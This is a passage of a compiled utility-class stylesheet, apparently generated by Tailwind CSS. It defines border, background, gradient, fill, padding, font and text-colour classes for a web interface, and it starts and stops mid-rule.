}

.border-steel-200\/60 {
    border-color: rgba(212,217,227,.6)
}

.border-steel-50 {
    --tw-border-opacity: 1;
    border-color: rgb(246 247 249/var(--tw-border-opacity))
}

.border-steel-800 {
    --tw-border-opacity: 1;
    border-color: rgb(21 23 30/var(--tw-border-opacity))
}

.border-transparent {
    border-color: transparent
}

.border-white {
    --tw-border-opacity: 1;
    border-color: rgb(255 255 255/var(--tw-border-opacity))
}

.border-white\/20 {
    border-color: hsla(0,0%,100%,.2)
}

.\!bg-custom-black {
    --tw-bg-opacity: 1!important;
    background-color: rgb(15 23 42/var(--tw-bg-opacity))!important
}

.\!bg-muted\/70 {
    background-color: rgb(var(--muted)/.7)!important
}

.\!bg-steel-100\/40 {
    background-color: rgba(234,237,241,.4)!important
}

.\!bg-steel-100\/70 {
    background-color: rgba(234,237,241,.7)!important
}

.\!bg-steel-200 {
    --tw-bg-opacity: 1!important;
    background-color: rgb(212 217 227/var(--tw-bg-opacity))!important
}

.\!bg-steel-400 {
    --tw-bg-opacity: 1!important;
    background-color: rgb(130 136 155/var(--tw-bg-opacity))!important
}

.\!bg-transparent {
    background-color: transparent!important
}

.bg-\[\#00B0D9\] {
    --tw-bg-opacity: 1;
    background-color: rgb(0 176 217/var(--tw-bg-opacity))
}

.bg-\[\#00B0D9\]\/10 {
    background-color: rgba(0,176,217,.1)
}

.bg-\[\#00C294\]\/10 {
    background-color: rgba(0,194,148,.1)
}

.bg-\[\#010405\] {
    --tw-bg-opacity: 1;
    background-color: rgb(1 4 5/var(--tw-bg-opacity))
}

.bg-\[\#010609\] {
    --tw-bg-opacity: 1;
    background-color: rgb(1 6 9/var(--tw-bg-opacity))
}

.bg-\[\#141D25\] {
    --tw-bg-opacity: 1;
    background-color: rgb(20 29 37/var(--tw-bg-opacity))
}

.bg-\[\#19A540\]\/0 {
    background-color: rgba(25,165,64,0)
}

.bg-\[\#1F2937\] {
    --tw-bg-opacity: 1;
    background-color: rgb(31 41 55/var(--tw-bg-opacity))
}

.bg-\[\#2633CA\] {
    --tw-bg-opacity: 1;
    background-color: rgb(38 51 202/var(--tw-bg-opacity))
}

.bg-\[\#4052F6\] {
    --tw-bg-opacity: 1;
    background-color: rgb(64 82 246/var(--tw-bg-opacity))
}

.bg-\[\#6831E1\] {
    --tw-bg-opacity: 1;
    background-color: rgb(104 49 225/var(--tw-bg-opacity))
}

.bg-\[\#97C0FF\] {
    --tw-bg-opacity: 1;
    background-color: rgb(151 192 255/var(--tw-bg-opacity))
}

.bg-\[\#BEF264\] {
    --tw-bg-opacity: 1;
    background-color: rgb(190 242 100/var(--tw-bg-opacity))
}

.bg-\[\#CBD5E1\]\/\[\.15\] {
    background-color: rgba(203,213,225,.15)
}

.bg-\[\#DDEAFC\] {
    --tw-bg-opacity: 1;
    background-color: rgb(221 234 252/var(--tw-bg-opacity))
}

.bg-\[\#DE4A4A\]\/10 {
    background-color: rgba(222,74,74,.1)
}

.bg-\[\#E2E8F0\] {
    --tw-bg-opacity: 1;
    background-color: rgb(226 232 240/var(--tw-bg-opacity))
}

.bg-\[\#EE404C\] {
    --tw-bg-opacity: 1;
    background-color: rgb(238 64 76/var(--tw-bg-opacity))
}

.bg-\[\#F1F5F9\] {
    --tw-bg-opacity: 1;
    background-color: rgb(241 245 249/var(--tw-bg-opacity))
}

.bg-\[\#FCFCFC\] {
    --tw-bg-opacity: 1;
    background-color: rgb(252 252 252/var(--tw-bg-opacity))
}

.bg-\[\#FF874C\]\/10 {
    background-color: rgba(255,135,76,.1)
}

.bg-\[\#FFE2E4\] {
    --tw-bg-opacity: 1;
    background-color: rgb(255 226 228/var(--tw-bg-opacity))
}

.bg-\[\#dbdbdb\] {
    --tw-bg-opacity: 1;
    background-color: rgb(219 219 219/var(--tw-bg-opacity))
}

.bg-\[\#e5f0ff\] {
    --tw-bg-opacity: 1;
    background-color: rgb(229 240 255/var(--tw-bg-opacity))
}

.bg-\[red\]\/0 {
    background-color: rgba(255,0,0,0)
}

.bg-\[var\(--color\)\] {
    background-color: var(--color)
}

.bg-background {
    --tw-bg-opacity: 1;
    background-color: rgb(var(--background)/var(--tw-bg-opacity))
}

.bg-black {
    --tw-bg-opacity: 1;
    background-color: rgb(0 0 0/var(--tw-bg-opacity))
}

.bg-blue {
    --tw-bg-opacity: 1;
    background-color: rgb(var(--blue-default)/var(--tw-bg-opacity))
}

.bg-blue-lighter {
    --tw-bg-opacity: 1;
    background-color: rgb(var(--blue-lighter)/var(--tw-bg-opacity))
}

.bg-blue-lighter\/70 {
    background-color: rgb(var(--blue-lighter)/.7)
}

.bg-blue\/40 {
    background-color: rgb(var(--blue-default)/.4)
}

.bg-custom-black {
    --tw-bg-opacity: 1;
    background-color: rgb(15 23 42/var(--tw-bg-opacity))
}

.bg-foreground {
    --tw-bg-opacity: 1;
    background-color: rgb(var(--foreground)/var(--tw-bg-opacity))
}

.bg-foreground\/10 {
    background-color: rgb(var(--foreground)/.1)
}

.bg-gray-100 {
    --tw-bg-opacity: 1;
    background-color: rgb(243 244 246/var(--tw-bg-opacity))
}

.bg-gray-200 {
    --tw-bg-opacity: 1;
    background-color: rgb(229 231 235/var(--tw-bg-opacity))
}

.bg-gray-300 {
    --tw-bg-opacity: 1;
    background-color: rgb(209 213 219/var(--tw-bg-opacity))
}

.bg-gray-50 {
    --tw-bg-opacity: 1;
    background-color: rgb(249 250 251/var(--tw-bg-opacity))
}

.bg-green {
    --tw-bg-opacity: 1;
    background-color: rgb(var(--green-default)/var(--tw-bg-opacity))
}

.bg-green-200 {
    --tw-bg-opacity: 1;
    background-color: rgb(187 247 208/var(--tw-bg-opacity))
}

.bg-green-lighter {
    --tw-bg-opacity: 1;
    background-color: rgb(var(--green-lighter)/var(--tw-bg-opacity))
}

.bg-green-lighter\/70 {
    background-color: rgb(var(--green-lighter)/.7)
}

.bg-green\/40 {
    background-color: rgb(var(--green-default)/.4)
}

.bg-muted {
    --tw-bg-opacity: 1;
    background-color: rgb(var(--muted)/var(--tw-bg-opacity))
}

.bg-muted\/60 {
    background-color: rgb(var(--muted)/.6)
}

.bg-muted\/70 {
    background-color: rgb(var(--muted)/.7)
}

.bg-orange {
    --tw-bg-opacity: 1;
    background-color: rgb(var(--orange-default)/var(--tw-bg-opacity))
}

.bg-orange-lighter {
    --tw-bg-opacity: 1;
    background-color: rgb(var(--orange-lighter)/var(--tw-bg-opacity))
}

.bg-orange-lighter\/70 {
    background-color: rgb(var(--orange-lighter)/.7)
}

.bg-orange\/40 {
    background-color: rgb(var(--orange-default)/.4)
}

.bg-primary {
    --tw-bg-opacity: 1;
    background-color: rgb(var(--primary-default)/var(--tw-bg-opacity))
}

.bg-primary-lighter {
    --tw-bg-opacity: 1;
    background-color: rgb(var(--primary-lighter)/var(--tw-bg-opacity))
}

.bg-primary-lighter\/70 {
    background-color: rgb(var(--primary-lighter)/.7)
}

.bg-primary\/20 {
    background-color: rgb(var(--primary-default)/.2)
}

.bg-primary\/40 {
    background-color: rgb(var(--primary-default)/.4)
}

.bg-red {
    --tw-bg-opacity: 1;
    background-color: rgb(var(--red-default)/var(--tw-bg-opacity))
}

.bg-red-100 {
    --tw-bg-opacity: 1;
    background-color: rgb(254 226 226/var(--tw-bg-opacity))
}

.bg-red-200 {
    --tw-bg-opacity: 1;
    background-color: rgb(254 202 202/var(--tw-bg-opacity))
}

.bg-red-lighter {
    --tw-bg-opacity: 1;
    background-color: rgb(var(--red-lighter)/var(--tw-bg-opacity))
}

.bg-red-lighter\/70 {
    background-color: rgb(var(--red-lighter)/.7)
}

.bg-red\/40 {
    background-color: rgb(var(--red-default)/.4)
}

.bg-secondary {
    --tw-bg-opacity: 1;
    background-color: rgb(var(--secondary-default)/var(--tw-bg-opacity))
}

.bg-secondary-lighter {
    --tw-bg-opacity: 1;
    background-color: rgb(var(--secondary-lighter)/var(--tw-bg-opacity))
}

.bg-secondary\/20 {
    background-color: rgb(var(--secondary-default)/.2)
}

.bg-secondary\/40 {
    background-color: rgb(var(--secondary-default)/.4)
}

.bg-slate-100 {
    --tw-bg-opacity: 1;
    background-color: rgb(241 245 249/var(--tw-bg-opacity))
}

.bg-slate-200 {
    --tw-bg-opacity: 1;
    background-color: rgb(226 232 240/var(--tw-bg-opacity))
}

.bg-steel-100 {
    --tw-bg-opacity: 1;
    background-color: rgb(234 237 241/var(--tw-bg-opacity))
}

.bg-steel-100\/50 {
    background-color: rgba(234,237,241,.5)
}

.bg-steel-100\/70 {
    background-color: rgba(234,237,241,.7)
}

.bg-steel-100\/80 {
    background-color: rgba(234,237,241,.8)
}

.bg-steel-200 {
    --tw-bg-opacity: 1;
    background-color: rgb(212 217 227/var(--tw-bg-opacity))
}

.bg-steel-200\/60 {
    background-color: rgba(212,217,227,.6)
}

.bg-steel-50 {
    --tw-bg-opacity: 1;
    background-color: rgb(246 247 249/var(--tw-bg-opacity))
}

.bg-steel-50\/20 {
    background-color: rgba(246,247,249,.2)
}

.bg-steel-50\/30 {
    background-color: rgba(246,247,249,.3)
}

.bg-steel-50\/70 {
    background-color: rgba(246,247,249,.7)
}

.bg-steel-500 {
    --tw-bg-opacity: 1;
    background-color: rgb(93 98 116/var(--tw-bg-opacity))
}

.bg-steel-600\/20 {
    background-color: rgba(59,64,79,.2)
}

.bg-steel-600\/30 {
    background-color: rgba(59,64,79,.3)
}

.bg-steel-700 {
    --tw-bg-opacity: 1;
    background-color: rgb(27 30 39/var(--tw-bg-opacity))
}

.bg-transparent {
    background-color: transparent
}

.bg-white {
    --tw-bg-opacity: 1;
    background-color: rgb(255 255 255/var(--tw-bg-opacity))
}

.bg-white\/10 {
    background-color: hsla(0,0%,100%,.1)
}

.bg-zinc-100 {
    --tw-bg-opacity: 1;
    background-color: rgb(244 244 245/var(--tw-bg-opacity))
}

.bg-opacity-0 {
    --tw-bg-opacity: 0
}

.bg-opacity-100 {
    --tw-bg-opacity: 1
}

.bg-opacity-60 {
    --tw-bg-opacity: 0.6
}

.bg-opacity-80 {
    --tw-bg-opacity: 0.8
}

.bg-gradient-to-b {
    background-image: linear-gradient(to bottom,var(--tw-gradient-stops))
}

.bg-gradient-to-br {
    background-image: linear-gradient(to bottom right,var(--tw-gradient-stops))
}

.from-\[\#07B1F9\] {
    --tw-gradient-from: #07b1f9 var(--tw-gradient-from-position);
    --tw-gradient-to: rgba(7,177,249,0) var(--tw-gradient-to-position);
    --tw-gradient-stops: var(--tw-gradient-from),var(--tw-gradient-to)
}

.from-\[\#292B30\]\/80 {
    --tw-gradient-from: rgba(41,43,48,.8) var(--tw-gradient-from-position);
    --tw-gradient-to: rgba(41,43,48,0) var(--tw-gradient-to-position);
    --tw-gradient-stops: var(--tw-gradient-from),var(--tw-gradient-to)
}

.to-\[\#16171A\] {
    --tw-gradient-to: #16171a var(--tw-gradient-to-position)
}

.to-\[\#253943\] {
    --tw-gradient-to: #253943 var(--tw-gradient-to-position)
}

.bg-cover {
    background-size: cover
}

.bg-clip-padding {
    background-clip: padding-box
}

.bg-top {
    background-position: top
}

.bg-no-repeat {
    background-repeat: no-repeat
}

.fill-\[\#0F172A\] {
    fill: #0f172a
}

.fill-\[\#FFF5F5\] {
    fill: #fff5f5
}

.fill-\[\#eceff1\] {
    fill: #eceff1
}

.fill-background {
    fill: rgb(var(--background)/1)
}

.fill-blue {
    fill: rgb(var(--blue-default)/1)
}

.fill-foreground\/70 {
    fill: rgb(var(--foreground)/.7)
}

.fill-gray-500 {
    fill: #6b7280
}

.fill-green {
    fill: rgb(var(--green-default)/1)
}

.fill-muted {
    fill: rgb(var(--muted)/1)
}

.fill-muted\/70 {
    fill: rgb(var(--muted)/.7)
}

.fill-orange {
    fill: rgb(var(--orange-default)/1)
}

.fill-primary {
    fill: rgb(var(--primary-default)/1)
}

.fill-red {
    fill: rgb(var(--red-default)/1)
}

.fill-secondary {
    fill: rgb(var(--secondary-default)/1)
}

.stroke-\[\#fff\] {
    stroke: #fff
}

.stroke-muted {
    stroke: rgb(var(--muted)/1)
}

.object-contain {
    -o-object-fit: contain;
    object-fit: contain
}

.object-cover {
    -o-object-fit: cover;
    object-fit: cover
}

.\!p-1 {
    padding: .25rem!important
}

.\!p-1\.5 {
    padding: .375rem!important
}

.p-0 {
    padding: 0
}

.p-0\.5 {
    padding: .125rem
}

.p-1 {
    padding: .25rem
}

.p-1\.5 {
    padding: .375rem
}

.p-12 {
    padding: 3rem
}

.p-2 {
    padding: .5rem
}

.p-2\.5 {
    padding: .625rem
}

.p-3 {
    padding: .75rem
}

.p-4 {
    padding: 1rem
}

.p-5 {
    padding: 1.25rem
}

.p-6 {
    padding: 1.5rem
}

.p-7 {
    padding: 1.75rem
}

.p-8 {
    padding: 2rem
}

.p-\[1px\] {
    padding: 1px
}

.p-\[5px\] {
    padding: 5px
}

.p-\[var\(--border-px\)\] {
    padding: var(--border-px)
}

.px-0 {
    padding-left: 0;
    padding-right: 0
}

.px-0\.5 {
    padding-left: .125rem;
    padding-right: .125rem
}

.px-1 {
    padding-left: .25rem;
    padding-right: .25rem
}

.px-1\.5 {
    padding-left: .375rem;
    padding-right: .375rem
}

.px-10 {
    padding-left: 2.5rem;
    padding-right: 2.5rem
}

.px-2 {
    padding-left: .5rem;
    padding-right: .5rem
}

.px-2\.5 {
    padding-left: .625rem;
    padding-right: .625rem
}

.px-3 {
    padding-left: .75rem;
    padding-right: .75rem
}

.px-3\.5 {
    padding-left: .875rem;
    padding-right: .875rem
}

.px-4 {
    padding-left: 1rem;
    padding-right: 1rem
}

.px-5 {
    padding-left: 1.25rem;
    padding-right: 1.25rem
}

.px-6 {
    padding-left: 1.5rem;
    padding-right: 1.5rem
}

.px-7 {
    padding-left: 1.75rem;
    padding-right: 1.75rem
}

.px-8 {
    padding-left: 2rem;
    padding-right: 2rem
}

.px-\[18px\] {
    padding-left: 18px;
    padding-right: 18px
}

.px-\[26px\] {
    padding-left: 26px;
    padding-right: 26px
}

.py-0 {
    padding-top: 0;
    padding-bottom: 0
}

.py-0\.5 {
    padding-top: .125rem;
    padding-bottom: .125rem
}

.py-1 {
    padding-top: .25rem;
    padding-bottom: .25rem
}

.py-1\.5 {
    padding-top: .375rem;
    padding-bottom: .375rem
}

.py-10 {
    padding-top: 2.5rem;
    padding-bottom: 2.5rem
}

.py-12 {
    padding-top: 3rem;
    padding-bottom: 3rem
}

.py-16 {
    padding-top: 4rem;
    padding-bottom: 4rem
}

.py-2 {
    padding-top: .5rem;
    padding-bottom: .5rem
}

.py-2\.5 {
    padding-top: .625rem;
    padding-bottom: .625rem
}

.py-3 {
    padding-top: .75rem;
    padding-bottom: .75rem
}

.py-3\.5 {
    padding-top: .875rem;
    padding-bottom: .875rem
}

.py-4 {
    padding-top: 1rem;
    padding-bottom: 1rem
}

.py-5 {
    padding-top: 1.25rem;
    padding-bottom: 1.25rem
}

.py-6 {
    padding-top: 1.5rem;
    padding-bottom: 1.5rem
}

.py-8 {
    padding-top: 2rem;
    padding-bottom: 2rem
}

.py-9 {
    padding-top: 2.25rem;
    padding-bottom: 2.25rem
}

.py-\[12px\] {
    padding-top: 12px;
    padding-bottom: 12px
}

.py-\[51px\] {
    padding-top: 51px;
    padding-bottom: 51px
}

.\!pl-0 {
    padding-left: 0!important
}

.\!pl-2 {
    padding-left: .5rem!important
}

.\!pl-2\.5 {
    padding-left: .625rem!important
}

.\!pl-3 {
    padding-left: .75rem!important
}

.\!pl-5 {
    padding-left: 1.25rem!important
}

.\!pl-\[1\.5rem\] {
    padding-left: 1.5rem!important
}

.\!pr-1 {
    padding-right: .25rem!important
}

.\!pr-1\.5 {
    padding-right: .375rem!important
}

.\!pr-\[1\.5rem\] {
    padding-right: 1.5rem!important
}

.\!pr-\[3rem\] {
    padding-right: 3rem!important
}

.pb-0 {
    padding-bottom: 0
}

.pb-12 {
    padding-bottom: 3rem
}

.pb-16 {
    padding-bottom: 4rem
}

.pb-2 {
    padding-bottom: .5rem
}

.pb-2\.5 {
    padding-bottom: .625rem
}

.pb-24 {
    padding-bottom: 6rem
}

.pb-4 {
    padding-bottom: 1rem
}

.pb-5 {
    padding-bottom: 1.25rem
}

.pb-6 {
    padding-bottom: 1.5rem
}

.pb-8 {
    padding-bottom: 2rem
}

.pb-9 {
    padding-bottom: 2.25rem
}

.pb-\[1px\] {
    padding-bottom: 1px
}

.pb-\[22px\] {
    padding-bottom: 22px
}

.pe-1 {
    padding-inline-end:.25rem}

.pe-1\.5 {
    padding-inline-end:.375rem}

.pe-10 {
    padding-inline-end:2.5rem}

.pe-11 {
    padding-inline-end:2.75rem}

.pe-12 {
    padding-inline-end:3rem}

.pe-2 {
    padding-inline-end:.5rem}

.pe-2\.5 {
    padding-inline-end:.625rem}

.pe-3 {
    padding-inline-end:.75rem}

.pe-3\.5 {
    padding-inline-end:.875rem}

.pe-4 {
    padding-inline-end:1rem}

.pe-5 {
    padding-inline-end:1.25rem}

.pe-6 {
    padding-inline-end:1.5rem}

.pe-7 {
    padding-inline-end:1.75rem}

.pe-8 {
    padding-inline-end:2rem}

.pe-9 {
    padding-inline-end:2.25rem}

.pl-0 {
    padding-left: 0
}

.pl-0\.5 {
    padding-left: .125rem
}

.pl-1 {
    padding-left: .25rem
}

.pl-1\.5 {
    padding-left: .375rem
}

.pl-2 {
    padding-left: .5rem
}

.pl-3 {
    padding-left: .75rem
}

.pl-3\.5 {
    padding-left: .875rem
}

.pl-4 {
    padding-left: 1rem
}

.pl-5 {
    padding-left: 1.25rem
}

.pl-7 {
    padding-left: 1.75rem
}

.pl-\[1px\] {
    padding-left: 1px
}

.pl-\[26px\] {
    padding-left: 26px
}

.pl-\[50px\] {
    padding-left: 50px
}

.pr-0 {
    padding-right: 0
}

.pr-1 {
    padding-right: .25rem
}

.pr-1\.5 {
    padding-right: .375rem
}

.pr-10 {
    padding-right: 2.5rem
}

.pr-2 {
    padding-right: .5rem
}

.pr-2\.5 {
    padding-right: .625rem
}

.pr-3 {
    padding-right: .75rem
}

.pr-3\.5 {
    padding-right: .875rem
}

.pr-4 {
    padding-right: 1rem
}

.pr-5 {
    padding-right: 1.25rem
}

.pr-9 {
    padding-right: 2.25rem
}

.pr-\[22px\] {
    padding-right: 22px
}

.ps-0 {
    padding-inline-start:0}

.ps-0\.5 {
    padding-inline-start:.125rem}

.ps-1 {
    padding-inline-start:.25rem}

.ps-1\.5 {
    padding-inline-start:.375rem}

.ps-10 {
    padding-inline-start:2.5rem}

.ps-11 {
    padding-inline-start:2.75rem}

.ps-12 {
    padding-inline-start:3rem}

.ps-2 {
    padding-inline-start:.5rem}

.ps-2\.5 {
    padding-inline-start:.625rem}

.ps-3 {
    padding-inline-start:.75rem}

.ps-3\.5 {
    padding-inline-start:.875rem}

.ps-4 {
    padding-inline-start:1rem}

.ps-8 {
    padding-inline-start:2rem}

.pt-0 {
    padding-top: 0
}

.pt-1 {
    padding-top: .25rem
}

.pt-10 {
    padding-top: 2.5rem
}

.pt-12 {
    padding-top: 3rem
}

.pt-14 {
    padding-top: 3.5rem
}

.pt-16 {
    padding-top: 4rem
}

.pt-2 {
    padding-top: .5rem
}

.pt-2\.5 {
    padding-top: .625rem
}

.pt-20 {
    padding-top: 5rem
}

.pt-24 {
    padding-top: 6rem
}

.pt-3 {
    padding-top: .75rem
}

.pt-4 {
    padding-top: 1rem
}

.pt-5 {
    padding-top: 1.25rem
}

.pt-6 {
    padding-top: 1.5rem
}

.pt-8 {
    padding-top: 2rem
}

.pt-9 {
    padding-top: 2.25rem
}

.text-left {
    text-align: left
}

.text-center {
    text-align: center
}

.text-right {
    text-align: right
}

.text-start {
    text-align: start
}

.indent-\[-9999px\] {
    text-indent: -9999px
}

.align-top {
    vertical-align: top
}

.align-middle {
    vertical-align: middle
}

.font-geist {
    font-family: var(--font-geist-sans)
}

.font-mono {
    font-family: ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace
}

.\!text-sm {
    font-size: .875rem!important;
    line-height: 1.25rem!important
}

.text-2xl {
    font-size: 1.5rem;
    line-height: 2rem
}

.text-3xl {
    font-size: 1.875rem;
    line-height: 2.25rem
}

.text-4xl {
    font-size: 2.25rem;
    line-height: 2.5rem
}

.text-5xl {
    font-size: 3rem;
    line-height: 1
}

.text-\[10px\] {
    font-size: 10px
}

.text-\[11px\] {
    font-size: 11px
}

.text-\[13px\] {
    font-size: 13px
}

.text-\[15px\] {
    font-size: 15px
}

.text-\[17px\] {
    font-size: 17px
}

.text-\[28px\] {
    font-size: 28px
}

.text-\[32px\] {
    font-size: 32px
}

.text-\[9px\] {
    font-size: 9px
}

.text-base {
    font-size: 1rem;
    line-height: 1.5rem
}

.text-lg {
    font-size: 1.125rem;
    line-height: 1.75rem
}

.text-sm {
    font-size: .875rem;
    line-height: 1.25rem
}

.text-xl {
    font-size: 1.25rem;
    line-height: 1.75rem
}

.text-xs {
    font-size: .75rem;
    line-height: 1rem
}

.\!font-normal {
    font-weight: 400!important
}

.font-bold {
    font-weight: 700
}

.font-extrabold {
    font-weight: 800
}

.font-light {
    font-weight: 300
}

.font-medium {
    font-weight: 500
}

.font-normal {
    font-weight: 400
}

.font-semibold {
    font-weight: 600
}

.uppercase {
    text-transform: uppercase
}

.capitalize {
    text-transform: capitalize
}

.normal-case {
    text-transform: none
}

.italic {
    font-style: italic
}

.tabular-nums {
    --tw-numeric-spacing: tabular-nums;
    font-variant-numeric: var(--tw-ordinal) var(--tw-slashed-zero) var(--tw-numeric-figure) var(--tw-numeric-spacing) var(--tw-numeric-fraction)
}

.\!leading-\[26px\] {
    line-height: 26px!important
}

.leading-5 {
    line-height: 1.25rem
}

.leading-6 {
    line-height: 1.5rem
}

.leading-7 {
    line-height: 1.75rem
}

.leading-8 {
    line-height: 2rem
}

.leading-\[1\.1\] {
    line-height: 1.1
}

.leading-\[1\.4\] {
    line-height: 1.4
}

.leading-\[1\.5\] {
    line-height: 1.5
}

.leading-\[1\.6\] {
    line-height: 1.6
}

.leading-\[1\.7\] {
    line-height: 1.7
}

.leading-\[22px\] {
    line-height: 22px
}

.leading-\[26px\] {
    line-height: 26px
}

.leading-loose {
    line-height: 2
}

.leading-none {
    line-height: 1
}

.leading-normal {
    line-height: 1.5
}

.leading-relaxed {
    line-height: 1.625
}

.tracking-tight {
    letter-spacing: -.025em
}

.\!text-muted-foreground {
    --tw-text-opacity: 1!important;
    color: rgb(var(--muted-foreground)/var(--tw-text-opacity))!important
}

.\!text-steel-400 {
    --tw-text-opacity: 1!important;
    color: rgb(130 136 155/var(--tw-text-opacity))!important
}

.\!text-steel-700 {
    --tw-text-opacity: 1!important;
    color: rgb(27 30 39/var(--tw-text-opacity))!important
}

.\!text-steel-700\/70 {
    color: rgba(27,30,39,.7)!important
}

.text-\[\#00B0D9\] {
    --tw-text-opacity: 1;
    color: rgb(0 176 217/var(--tw-text-opacity))
}

.text-\[\#00C294\] {
    --tw-text-opacity: 1;
    color: rgb(0 194 148/var(--tw-text-opacity))
}

.text-\[\#0284C7\] {
    --tw-text-opacity: 1;
    color: rgb(2 132 199/var(--tw-text-opacity))
}

.text-\[\#0B2F4F\] {
    --tw-text-opacity: 1;
    color: rgb(11 47 79/var(--tw-text-opacity))
}

.text-\[\#141D25\] {
    --tw-text-opacity: 1;
    color: rgb(20 29 37/var(--tw-text-opacity))
}

.text-\[\#1d4ed8\] {
    --tw-text-opacity: 1;
    color: rgb(29 78 216/var(--tw-text-opacity))
}

.text-\[\#2188db\] {
    --tw-text-opacity: 1;
    color: rgb(33 136 219/var(--tw-text-opacity))
}

.text-\[\#2C9F6F\] {
    --tw-text-opacity: 1;
    color: rgb(44 159 111/var(--tw-text-opacity))
}

.text-\[\#38a974\] {
    --tw-text-opacity: 1;
    color: rgb(56 169 116/var(--tw-text-opacity))
}

.text-\[\#3d9215\] {
    --tw-text-opacity: 1;
    color: rgb(61 146 21/var(--tw-text-opacity))
}

.text-\[\#434A54\] {
    --tw-text-opacity: 1;
    color: rgb(67 74 84/var(--tw-text-opacity))
}

.text-\[\#475569\] {
    --tw-text-opacity: 1;
    color: rgb(71 85 105/var(--tw-text-opacity))
}

.text-\[\#6493FD\] {
    --tw-text-opacity: 1;
    color: rgb(100 147 253/var(--tw-text-opacity))
}

.text-\[\#94A3B8\] {
    --tw-text-opacity: 1;
    color: rgb(148 163 184/var(--tw-text-opacity))
}

.text-\[\#CBD5E1\] {
    --tw-text-opacity: 1;
    color: rgb(203 213 225/var(--tw-text-opacity))
}

.text-\[\#DE4A4A\] {
    --tw-text-opacity: 1;
    color: rgb(222 74 74/var(--tw-text-opacity))
}

.text-\[\#E5E7EB\] {
    --tw-text-opacity: 1;
    color: rgb(229 231 235/var(--tw-text-opacity))
}

.text-\[\#E5E7EB\]\/80 {
    color: rgba(229,231,235,.8)
}

.text-\[\#EE404C\] {
    --tw-text-opacity: 1;
    color: rgb(238 64 76/var(--tw-text-opacity))
}

.text-\[\#F5AD1D\] {
    --tw-text-opacity: 1;
    color: rgb(245 173 29/var(--tw-text-opacity))
}

.text-\[\#F8FAFC\] {
    --tw-text-opacity: 1;
    color: rgb(248 250 252/var(--tw-text-opacity))
}

.text-\[\#FF874C\] {
    --tw-text-opacity: 1;
    color: rgb(255 135 76/var(--tw-text-opacity))
}

.text-\[\#b52d1c\] {
    --tw-text-opacity: 1;
    color: rgb(181 45 28/var(--tw-text-opacity))
}

.text-\[\#eee\] {
    --tw-text-opacity: 1;
    color: rgb(238 238 238/var(--tw-text-opacity))
}

.text-background {
    --tw-text-opacity: 1;
    color: rgb(var(--background)/var(--tw-text-opacity))
}

.text-black {
    --tw-text-opacity: 1;
    color: rgb(0 0 0/var(--tw-text-opacity))
}

.text-blue {
    --tw-text-opacity: 1;
    color: rgb(var(--blue-default)/var(--tw-text-opacity))
}

.text-blue-dark {
    --tw-text-opacity: 1;
    color: rgb(var(--blue-dark)/var(--tw-text-opacity))
}

.text-current {
    color: currentColor
}

.text-custom-black {
    --tw-text-opacity: 1;
    color: rgb(15 23 42/var(--tw-text-opacity))
}

.text-custom-gray {
    --tw-text-opacity: 1;
    color: rgb(100 116 139/var(--tw-text-opacity))
}

.text-custom-gray\/90 {
    color: rgba(100,116,139,.9)
}

.text-foreground {
    --tw-text-opacity: 1;
    color: rgb(var(--foreground)/var(--tw-text-opacity))
}

.text-foreground\/70 {
    color: rgb(var(--foreground)/.7)
}

.text-foreground\/90 {
    color: rgb(var(--foreground)/.9)
}

.text-gray-400 {
    --tw-text-opacity: 1;
    color: rgb(156 163 175/var(--tw-text-opacity))
}

.text-gray-50 {
    --tw-text-opacity: 1;
    color: rgb(249 250 251/var(--tw-text-opacity))
}

.text-gray-500 {
    --tw-text-opacity: 1;
    color: rgb(107 114 128/var(--tw-text-opacity))
}

.text-gray-600 {
    --tw-text-opacity: 1;
    color: rgb(75 85 99/var(--tw-text-opacity))
}

.text-gray-700 {
    --tw-text-opacity: 1;
    color: rgb(55 65 81/var(--tw-text-opacity))
}

.text-gray-800 {
    --tw-text-opacity: 1;
    color: rgb(31 41 55/var(--tw-text-opacity))
}

.text-gray-900 {
    --tw-text-opacity: 1;
    color: rgb(17 24 39/var(--tw-text-opacity))
}

.text-green {
    --tw-text-opacity: 1;
    color: rgb(var(--green-default)/var(--tw-text-opacity))
}

.text-green-700 {
    --tw-text-opacity: 1;
    color: rgb(21 128 61/var(--tw-text-opacity))
}

.text-green-dark {
    --tw-text-opacity: 1;
    color: rgb(var(--green-dark)/var(--tw-text-opacity))
}

.text-muted-foreground {
    --tw-text-opacity: 1;
    color: rgb(var(--muted-foreground)/var(--tw-text-opacity))
}

.text-orange {
    --tw-text-opacity: 1;
    color: rgb(var(--orange-default)/var(--tw-text-opacity))
}

.text-orange-dark {
    --tw-text-opacity: 1;
    color: rgb(var(--orange-dark)/var(--tw-text-opacity))
}

.text-primary {
    --tw-text-opacity: 1;
    color: rgb(var(--primary-default)/var(--tw-text-opacity))
}

.text-primary-dark {
    --tw-text-opacity: 1;
    color: rgb(var(--primary-dark)/var(--tw-text-opacity))
}

.text-primary-foreground {
    --tw-text-opacity: 1;
    color: rgb(var(--primary-foreground)/var(--tw-text-opacity))
}

.text-red {
    --tw-text-opacity: 1;
    color: rgb(var(--red-default)/var(--tw-text-opacity))
}

.text-red-600 {
    --tw-text-opacity: 1;
    color: rgb(220 38 38/var(--tw-text-opacity))
}

.text-red-dark {
    --tw-text-opacity: 1;
    color: rgb(var(--red-dark)/var(--tw-text-opacity))
}

.text-secondary {
    --tw-text-opacity: 1;
    color: rgb(var(--secondary-default)/var(--tw-text-opacity))
}

.text-secondary-dark {
    --tw-text-opacity: 1;
    color: rgb(var(--secondary-dark)/var(--tw-text-opacity))
}

.text-secondary-foreground {
    --tw-text-opacity: 1;
    color: rgb(var(--secondary-foreground)/var(--tw-text-opacity))
}

.text-steel-100 {
    --tw-text-opacity: 1;
    color: rgb(234 237 241/var(--tw-text-opacity))
}

.text-steel-200 {
    --tw-text-opacity: 1;
    color: rgb(212 217 227/var(--tw-text-opacity))
}

.text-steel-300 {
    --tw-text-opacity: 1;
    color: rgb(177 185 201/var(--tw-text-opacity))
}

.text-steel-400 {
    --tw-text-opacity: 1;
    color: rgb(130 136 155/var(--tw-text-opacity))
}

.text-steel-500 {
    --tw-text-opacity: 1;
    color: rgb(93 98 116/var(--tw-text-opacity))
}

.text-steel-600 {
    --tw-text-opacity: 1;
    color: rgb(59 64 79/var(--tw-text-opacity))
}

.text-steel-700 {
    --tw-text-opacity: 1;
    color: rgb(27 30 39/var(--tw-text-opacity))
}

.text-steel-800 {
    --tw-text-opacity: 1;
    color: rgb(21 23 30/var(--tw-text-opacity))
}

.text-steel-900 {
    --tw-text-opacity: 1;
